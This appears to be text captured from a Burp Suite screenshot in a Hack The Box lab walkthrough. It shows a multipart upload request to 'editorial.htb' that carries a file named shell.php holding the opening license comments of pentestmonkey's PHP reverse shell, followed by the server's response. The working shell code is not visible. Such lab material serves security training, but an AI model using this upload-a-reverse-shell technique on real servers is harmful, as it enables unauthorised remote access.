 Send
Cancel
< | ▼
> | ▼
Request
Pretty Raw Hex
\n
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data;
boundary=---------------------------3116122647227372135837921116
49
8 Content-Length: 5859
9 Origin: http://editorial.htb
10 Connection: close
11 Referer: http://editorial.htb/upload
12
13 -----------------------------311612264722737213583792111649
14 Content-Disposition: form-data; name="bookurl"
15
16 http://www.google.com
17 -----------------------------311612264722737213583792111649
18 Content-Disposition: form-data; name="bookfile"; filename="
shell.php"
19 Content-Type: application/x-php
20
21 <?php
22 // php-reverse-shell - A Reverse Shell implementation in PHP
23 // Copyright (C) 2007 pentestmonkey@pentestmonkey.net
24 //
25 // This tool may be used for legal purposes only.  Users take
full responsibility
26 // for any actions performed using this tool.  The author
accepts no liability
27 // for damage caused by this tool.  If these terms are not
acceptable to you, then
28 // do not use this tool.
29 //
30 // In all other respects the GPL version 2 applies:
31 //
32 // This program is free software; you can redistribute it and/or
modify
33 // it under the terms of the GNU General Public License version
2 as
34 // published by the Free Software Foundation.
35 //
36 // This program is distributed in the hope that it will be
useful,
37 // but WITHOUT ANY WARRANTY; without even the implied warranty
of
38 // MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE.  See the
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Mon, 09 Sep 2024 07:13:33 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: close
6 Content-Length: 61
7
8 /static/images/unsplash_photo_1630734277837_ebe62757b6e0.jpeg
Search
0 highlights